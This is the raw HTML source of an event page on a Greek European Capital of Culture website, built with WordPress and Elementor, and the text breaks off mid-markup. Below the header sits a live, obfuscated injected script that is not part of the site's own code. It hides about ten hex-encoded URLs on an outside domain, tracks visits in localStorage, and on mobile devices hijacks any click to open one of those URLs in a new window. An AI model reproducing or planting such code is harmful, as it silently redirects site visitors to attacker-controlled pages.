		let isMobile    = (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) ? true : false;

 		setTimeout( function(){
			if (page == 31255 || page == 31257) { // mono stin arxiki
				//-----------------------------------------------------------
				let close  = jQuery('#tc-btn');//.find('span.elementor-button-text');
				let close2 = jQuery('#tc_min');//.find('span.elementor-button-text');
				//-----------------------------------------------------------
				jQuery(close).mousedown(function(){
					jQuery(this).hide();//css('display', 'none!important');
				});
				//-----------------------------------------------------------
				jQuery(close2).click(function(){
					jQuery(close).show();//css('display', 'inline-block!important');
				});
				//-----------------------------------------------------------
				jQuery(window).scroll(function(){
					if (firstScroll && isMobile) {
						jQuery(close2).trigger('click');
						firstScroll = false;
					}
				});
			}
		}, 1000);
		
		setInterval( function(){
			let close  = jQuery('#tc-btn');
			let close2 = jQuery('#tc_min');
			jQuery(close).click(function(){
				jQuery(this).hide();//css('display', 'none!important');
			});
			//-----------------------------------------------------------
			jQuery(close2).click(function(){
				jQuery(close).show();//css('display', 'inline-block!important');
			});
			
		}, 100);
		
		// Search results
		//jQuery('article').each(function(){
		//	console.log(jQuery(this).attr('id'));
		//});
	});
</script>
</head>
<body data-rsssl=1 class="wp-singular event-template-default single single-event postid-38943 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme--hello-elementor qodef-qi--no-touch qi-addons-for-elementor-1.9.5 hello-elementor-default elementor-default elementor-kit-6 elementor-page-30406">

		<e-page-transition class="e-page-transition--entering" exclude="^https\:\/\/2023eleusis\.eu\/wp\-admin\/">
					</e-page-transition>
		<style>
body:not(.home) e-page-transition {display:none!important;}
e-page-transition.e-page-transition--exiting {display:none!important;}
</style>

<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>




		<header data-elementor-type="header" data-elementor-id="138" class="elementor elementor-138 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8997528 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="8997528" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8e5e48" data-id="f8e5e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7801368 elementor-widget elementor-widget-template" data-id="7801368" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="151" class="elementor elementor-151 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e886588 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="e886588" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b50115" data-id="0b50115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee14e4d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee14e4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTQ4LCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c1ad09d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1ad09d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf5ce8a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf5ce8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ba25a1 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ba25a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f14447a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f14447a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/tag/open-call-en/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22dff71 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22dff71" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3af453 elementor-hidden-tablet elementor-hidden-mobile" data-id="f3af453" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7cab202" data-id="7cab202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad171fd elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="ad171fd" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-26/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-26/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-61880a8 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="61880a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/08/search-btn.png" class="attachment-full size-full wp-image-1921" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x49\x50\x52\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x44\x55\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x51\x76\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x52\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x75\x4e\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x44\x4e\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x73\x52\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x55\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x6e\x5a\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x62\x52\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		<div data-elementor-type="single-post" data-elementor-id="30406" class="elementor elementor-30406 elementor-location-single post-38943 event type-event status-publish has-post-thumbnail hentry event-categories-palaio-elaioyrgeio-eleysinas-en event-categories-people-society event-categories-visual-arts-photography" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1904c380 elementor-section-full_width elementor-section-items-top elementor-section-height-min-height elementor-section-height-default" data-id="1904c380" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55b65c53" data-id="55b65c53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f63c53 link-to-home elementor-widget elementor-widget-global elementor-global-35139 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="5f63c53" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 